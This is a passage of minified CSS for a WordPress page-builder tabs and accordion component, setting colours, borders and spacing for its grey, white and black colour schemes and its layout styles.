(min-width:768px){.vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2a2a2a}.vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e3e3e3;background-color:#ebebeb;color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#dcdcdc}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a{border-color:#e3e3e3;background-color:#ebebeb;color:#666}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#dcdcdc}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#e3e3e3;background-color:transparent}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#ebebeb;background-color:transparent}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a{border-color:#e3e3e3;background-color:transparent;color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#ebebeb;color:#666}.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#ebebeb;background-color:transparent;color:#ebebeb}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#ebebeb}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#ebebeb}.vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{background-color:#e3e3e3;color:#666}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#dcdcdc}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#ebebeb;color:#666}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#ebebeb}.vc_non_responsive .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#ebebeb}.vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#fff}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#f7f7f7;background-color:#fff;color:#666}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f0f0f0}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#fff}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{border-color:#f7f7f7;background-color:#fff;color:#666}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f0f0f0}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:transparent}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#fff;background-color:transparent}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7f7f7;background-color:transparent;color:#fff}.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#fff;color:#666}.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#fff;background-color:transparent;color:#fff}.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fff}.vc_non_responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fff}.vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fafafa}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f2f2f2}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-white.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a{background-color:#fafafa;color:#666}.vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f2f2f2}.vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#fff;color:#666}.vc_non_responsive .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fff}.vc_non_responsive .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fff}.vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.vc_non_responsive .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}.vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-tabs-container{margin:0}.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-bottom .vc_tta-panel-body,.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-top .vc_tta-panel-body{padding-left:0;padding-right:0}.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body,.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body{padding-top:0;padding-bottom:0}.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1px}.vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1px}.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list{padding:0;margin:-1px 0 0 -1px}.vc_tta.vc_tta-spacing-1 .vc_tta-tab{margin:1px 0 0 1px}.vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:2px}.vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:2px}.vc_tta.vc_tta-spacing-2 .vc_tta-tabs-list{padding:0;margin:-1px}.vc_tta.vc_tta-spacing-2 .vc_tta-tab{margin:1px}.vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-spacing-3 